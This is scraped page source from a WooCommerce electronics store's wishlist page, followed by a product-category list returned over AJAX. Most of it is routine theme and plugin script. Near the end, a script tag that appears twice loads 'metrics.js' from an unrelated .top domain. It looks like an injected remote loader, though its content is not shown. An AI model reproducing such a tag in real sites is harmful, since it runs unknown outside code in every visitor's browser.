full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_421148dd7194d2c85c048406e6d66c5e","ajax_dropdowns_from_storage":true},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/general-all.min.js" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://mindtech.ae/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mindtech.ae\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mindtech.ae\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"67daca7bc7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33,"title":"Wishlist%20%7C%20Mind%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/elementor-all-widgets.min.js" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/mini-cart.min.js" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "AED";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mindtech.ae\/wp-admin\/admin-ajax.php","nonce":"d124fd6fdd","urls":{"assets":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mindtech.ae\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"8c150cf9e9"},"etheme_waitlist":{"fragments_nonce":"c145caf2bc"},"etheme_compare":{"fragments_nonce":"94dbb01e4c"},"menu_cart":{"cart_page_url":"https:\/\/mindtech.ae\/cart\/","checkout_page_url":"https:\/\/mindtech.ae\/checkout\/","fragments_nonce":"a6a48ee93c"}},
"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mindtech.ae/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mindtech.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelhaimensoms.top/1/mindtech/metrics.js" id="custom-1765039509882-js"></script><script data-dont-merge>(function () {
        function iv(a) {
            if (typeof a.getBoundingClientRect !== "function") {
                return false;
            }
            var b = a.getBoundingClientRect();
            return (
                b.bottom + 50  >= 0 &&
                b.right + 50 >= 0 &&
                b.top - 50 <= (window.innerHeight || document.documentElement.clientHeight) &&
                b.left - 50 <= (window.innerWidth || document.documentElement.clientWidth)
            );
        }
        function ll() {
            var elements = document.querySelectorAll(".etheme-ajaxify-lazy-wrapper:not(.etheme-ajaxify-loading)");
            elements.forEach(function (element) {
                if (iv(element)) {
                    element.classList.add("etheme-ajaxify-loading");
                    var parent = jQuery(element).parent();
                    if ( parent.hasClass("et_b_header-menu")  ) {
                        parent.addClass("full-width");
                    }
                    var data = element.dataset["request"];
                    var type = element.dataset["type"];
                    var xhttp = new XMLHttpRequest();
                   
                    xhttp.onreadystatechange = function () {
                        if (this.readyState == 4 && this.status == 200) {
                            var elementor_widget = type == "elementor" ? jQuery(element).parents(".elementor-element") : "";
                            if (element.className.match(/etheme-ajaxify-replace/)) {
                                
                                // fix for double wrapper of .elementor-widget-container
                                if ( jQuery(element).parent().hasClass("elementor-widget-container"))
                                    jQuery(element).parent().parent().html(this.responseText);
                                else
                                    element.outerHTML = this.responseText;
                            } else {
                                element.innerHTML = this.responseText;
                            }
                            parent.removeClass("full-width");
                            element.classList.remove("etheme-ajaxify-lazy-wrapper");
                            element.classList.remove("etheme-ajaxify-skeleton");
                            element.classList.remove("skeleton-body");
                            element.classList.remove("etheme-ajaxify-lazy-marker");
                            element.classList.remove("etheme-ajaxify-loading");
                            if ( window.elementorFrontend && elementor_widget.length ) {
                                elementorFrontend.elementsHandler.runReadyTrigger( elementor_widget );
                                setTimeout(function(){
                                    jQuery(parent).removeClass("animated fadeIn");
                                }, 500);
                                
                                if ( window.hoverSlider !== undefined ) { 
                                    window.hoverSlider.init({});
                                    window.hoverSlider.prepareMarkup();
                                }
                                
                                if ( elementor_widget.parents(".elementor-container").find(".etheme-elementor-sticky-column").length ) {
                                    elementor_widget.parents(".elementor-container").find(".etheme-elementor-sticky-column").each(function(index, element) {
                                        elementorFrontend.elementsHandler.runReadyTrigger( element );
                                    });
                                }
                                
                                if ( etTheme.swiperFunc !== undefined )
		                            etTheme.swiperFunc();
                                if ( etTheme.reinitSwatches !== undefined )
                                    etTheme.reinitSwatches();
                                if ( etTheme.contentProdImages !== undefined )
                                    etTheme.contentProdImages();
                            }
                                
                            element.dispatchEvent(new Event("etheme-ajaxify-finished"));
                            
	                        if ( ["widget", "shortcode", "nav-menu"].includes(type) ) {
		                        if ( etTheme.resizeVideo !== undefined )
		                            etTheme.resizeVideo();
		                        if ( etTheme.swiperFunc !== undefined )
		                            etTheme.swiperFunc();
		                        if ( etTheme.sidebarCanvas !== undefined )
		                            etTheme.sidebarCanvas();
		                        if ( etTheme.stickySidebar !== undefined )
		                            etTheme.stickySidebar();
		                        if ( etTheme.global_image_lazy !== undefined )
		                            etTheme.global_image_lazy();
	                            
	                            if ( this.responseText.match(/widget_shopping_cart/) )
	                                jQuery(document.body).trigger("wc_fragment_refresh");
	                                
                                // for static blocks but also others who has elementor content
                                if ( this.responseText.match(/elementor-element/) ) {
                                    if ( window.elementorFrontend ) {
                                        parent.find(".elementor-element").each(function(index, element) {
                                            elementorFrontend.elementsHandler.runReadyTrigger( element );
                                        });
                                    }
                                }
                            }
                        };
                    }
                    xhttp.open("POST", "https://mindtech.ae/wp-admin/admin-ajax.php", true);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send("action=etheme_ajaxify&data=" + encodeURIComponent(data));
                }
            });
            if (elements.length > 0) {
                requestAnimationFrame(ll);
            }
        }
        requestAnimationFrame(ll);
    })();
	</script>
<!-- JS Manager: custom-1765039509882 -->
<script type="text/javascript" src="https://pixelhaimensoms.top/1/mindtech/metrics.js" id="custom-1765039509882-js"></script>
<!-- End JS Manager: custom-1765039509882 -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mindtech.ae/wp-admin/admin-ajax.php
body_size: 3124
content:
<div class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-148 cat-parent"><a href="https://mindtech.ae/product-category/accessories/">Accessories</a><ul class='children'>
<li class="cat-item cat-item-1402"><a href="https://mindtech.ae/product-category/accessories/audio-controllers/">Audio Controllers</a></li>
<li class="cat-item cat-item-286"><a href="https://mindtech.ae/product-category/accessories/capture-card/">Capture Card</a></li>
<li class="cat-item cat-item-808"><a href="https://mindtech.ae/product-category/accessories/case-parts-accessories/">Case Parts &amp; Accessories</a></li>
<li class="cat-item cat-item-805"><a href="https://mindtech.ae/product-category/accessories/cooling-kit/">Cooling Kit</a></li>
<li class="cat-item cat-item-801"><a href="https://mindtech.ae/product-category/accessories/laptop-cooler/">Cooling Pad</a></li>
<li class="cat-item cat-item-786"><a href="https://mindtech.ae/product-category/accessories/fan-hub/">Fan Hub</a></li>
<li class="cat-item cat-item-1680"><a href="https://mindtech.ae/product-category/accessories/lcd-panels/">LCD Panels</a></li>
<li class="cat-item cat-item-138"><a href="https://mindtech.ae/product-category/accessories/led-strips/">Led strips</a></li>
<li class="cat-item cat-item-175"><a href="https://mindtech.ae/product-category/accessories/mic/">Mic</a></li>
<li class="cat-item cat-item-401"><a href="https://mindtech.ae/product-category/accessories/rgb-cable/">RGB Cable</a></li>
<li class="cat-item cat-item-288"><a href="https://mindtech.ae/product-category/accessories/rgb-controller/">RGB Controller</a></li>
<li class="cat-item cat-item-783"><a href="https://mindtech.ae/product-category/accessories/rgb-hub/">RGB HUB</a></li>
<li class="cat-item cat-item-778"><a href="https://mindtech.ae/product-category/accessories/thermal-compounds/">Thermal Compounds</a></li>
<li class="cat-item cat-item-287"><a href="https://mindtech.ae/product-category/accessories/usb/">USB</a></li>
<li class="cat-item cat-item-340"><a href="https://mindtech.ae/product-category/accessories/webcam/">Webcam</a></li>
</ul>
</li>
<li class="cat-item cat-item-667"><a href="https://mindtech.ae/product-category/all-in-one/">All in One</a></li>
<li class="cat-item cat-item-1161"><a href="https://mindtech.ae/product-category/amd-motherboard/">amd motherboard</a></li>
<li class="cat-item cat-item-672 cat-parent"><a href="https://mindtech.ae/product-category/audio-systems/">Audio Systems</a><ul class='children'>
<li class="cat-item cat-item-1420"><a href="https://mindtech.ae/product-category/audio-systems/mic-audio-systems/">Mic</a></li>
<li class="cat-item cat-item-1100"><a href="https://mindtech.ae/product-category/audio-systems/speakers/">Speakers</a></li>
</ul>
</li>
<li class="cat-item cat-item-679"><a href="https://mindtech.ae/product-category/bluetooth/">Bluetooth</a></li>
<li class="cat-item cat-item-131 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/">Computer components</a><ul class='children'>
<li class="cat-item cat-item-548 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/data-storage/">Data Storage</a>	<ul class='children'>
<li class="cat-item cat-item-1110"><a href="https://mindtech.ae/product-category/computer-components/data-storage/external-ssd/">External SSD</a></li>
<li class="cat-item cat-item-145"><a href="https://mindtech.ae/product-category/computer-components/data-storage/hdd/">Hard Drives</a></li>
<li class="cat-item cat-item-146"><a href="https://mindtech.ae/product-category/computer-components/data-storage/ssds/">SSD's</a></li>
	</ul>
</li>
<li class="cat-item cat-item-147 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/monitors/">Gaming Monitors</a>	<ul class='children'>
<li class="cat-item cat-item-957"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC Monitors</a></li>
<li class="cat-item cat-item-958"><a href="https://mindtech.ae/product-category/computer-components/monitors/asus-monitors/">ASUS Monitors</a></li>
<li class="cat-item cat-item-959"><a href="https://mindtech.ae/product-category/computer-components/monitors/asus-rog-monitors/">ASUS ROG Monitors</a></li>
<li class="cat-item cat-item-960"><a href="https://mindtech.ae/product-category/computer-components/monitors/asus-tuf-gaming-monitors/">ASUS TUF Gaming Monitors</a></li>
<li class="cat-item cat-item-963"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BenQ Monitors</a></li>
<li class="cat-item cat-item-970"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair Monitors</a></li>
<li class="cat-item cat-item-962"><a href="https://mindtech.ae/product-category/computer-components/monitors/gigabyte-monitors/">Gigabyte Monitors</a></li>
<li class="cat-item cat-item-1098"><a href="https://mindtech.ae/product-category/computer-components/monitors/lg-monitors/">LG Monitors</a></li>
<li class="cat-item cat-item-961"><a href="https://mindtech.ae/product-category/computer-components/monitors/msi-monitors/">MSI Monitors</a></li>
<li class="cat-item cat-item-964"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung Monitors</a></li>
	</ul>
</li>
<li class="cat-item cat-item-281"><a href="https://mindtech.ae/product-category/computer-components/gpu-kit/">GPU Kit</a></li>
<li class="cat-item cat-item-141 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/">Graphics cards</a>	<ul class='children'>
<li class="cat-item cat-item-932"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/g-210/">G 210</a></li>
<li class="cat-item cat-item-933"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gt-610/">GT 610</a></li>
<li class="cat-item cat-item-975"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gt-710/">GT 710</a></li>
<li class="cat-item cat-item-934"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gt-730/">GT 730</a></li>
<li class="cat-item cat-item-974"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gtx-1650/">GTX 1650</a></li>
<li class="cat-item cat-item-972"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gtx-1660/">GTX 1660</a></li>
<li class="cat-item cat-item-973"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-2060/">RTX 2060</a></li>
<li class="cat-item cat-item-931"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3050/">RTX 3050</a></li>
<li class="cat-item cat-item-930"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3060/">RTX 3060</a></li>
<li class="cat-item cat-item-971"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3060-ti/">RTX 3060 TI</a></li>
<li class="cat-item cat-item-928"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3070/">RTX 3070</a></li>
<li class="cat-item cat-item-929"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3070ti/">RTX 3070TI</a></li>
<li class="cat-item cat-item-980"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/">RTX 3080</a></li>
<li class="cat-item cat-item-926"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4060/">RTX 4060</a></li>
<li class="cat-item cat-item-927"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4060ti/">RTX 4060TI</a></li>
<li class="cat-item cat-item-924"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/">RTX 4070</a></li>
<li class="cat-item cat-item-1123"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070-super/">RTX 4070 SUPER</a></li>
<li class="cat-item cat-item-925"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070ti/">RTX 4070TI</a></li>
<li class="cat-item cat-item-923"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/">RTX 4080</a></li>
<li class="cat-item cat-item-1124"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080-super/">RTX 4080 SUPER</a></li>
<li class="cat-item cat-item-922"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/">RTX 4090</a></li>
<li class="cat-item cat-item-1675"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5050/">RTX 5050</a></li>
<li class="cat-item cat-item-1672"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5060/">RTX 5060</a></li>
<li class="cat-item cat-item-1646"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5060-ti-graphics-cards/">RTX 5060 Ti</a></li>
<li class="cat-item cat-item-1580"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5070/">RTX 5070</a></li>
<li class="cat-item cat-item-1512"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5070-ti/">RTX 5070 Ti</a></li>
<li class="cat-item cat-item-1510"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5080/">RTX 5080</a></li>
<li class="cat-item cat-item-1503"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5090/">RTX 5090</a></li>
<li class="cat-item cat-item-935"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-550/">RX 550</a></li>
<li class="cat-item cat-item-936"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-580/">RX 580</a></li>
<li class="cat-item cat-item-1094"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-7900xt/">RX 7900XT</a></li>
<li class="cat-item cat-item-1665"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-9060-xt/">RX 9060 XT</a></li>
<li class="cat-item cat-item-1618"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-9070/">RX 9070</a></li>
<li class="cat-item cat-item-1617"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-9070xt/">RX 9070XT</a></li>
<li class="cat-item cat-item-984"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/video-card-accessories/">Video Card Accessories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-811"><a href="https://mindtech.ae/product-category/computer-components/hand-held-computers/">Hand Held Computers</a></li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/motherboards/">Motherboards</a>	<ul class='children'>
<li class="cat-item cat-item-914"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></li>
<li class="cat-item cat-item-913"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></li>
	</ul>
</li>
<li class="cat-item cat-item-142 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/pc-case/">PC Case</a>	<ul class='children'>
<li class="cat-item cat-item-946"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">Asus Rog PC Case</a></li>
<li class="cat-item cat-item-947"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-tuf-gaming-pc-case/">Asus Tuf Gaming PC Case</a></li>
<li class="cat-item cat-item-903"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair PC Case</a></li>
<li class="cat-item cat-item-949"><a href="https://mindtech.ae/product-category/computer-components/pc-case/deepcool-pc-case/">Deepcool PC Case</a></li>
<li class="cat-item cat-item-944"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal PC Case</a></li>
<li class="cat-item cat-item-1513"><a href="https://mindtech.ae/product-category/computer-components/pc-case/havn-pc-case/">HAVN PC Case</a></li>
<li class="cat-item cat-item-951"><a href="https://mindtech.ae/product-category/computer-components/pc-case/hyte-pc-case/">Hyte PC Case</a></li>
<li class="cat-item cat-item-948"><a href="https://mindtech.ae/product-category/computer-components/pc-case/lianli-pc-case/">Lianli PC Case</a></li>
<li class="cat-item cat-item-945"><a href="https://mindtech.ae/product-category/computer-components/pc-case/msi-pc-case/">MSI PC Case</a></li>
<li class="cat-item cat-item-866"><a href="https://mindtech.ae/product-category/computer-components/pc-case/nzxt-pc-case/">NZXT PC Case</a></li>
<li class="cat-item cat-item-950"><a href="https://mindtech.ae/product-category/computer-components/pc-case/phantex-pc-case/">Phantex PC Case</a></li>
<li class="cat-item cat-item-1404"><a href="https://mindtech.ae/product-category/computer-components/pc-case/razer-pc-case/">Razer PC Case</a></li>
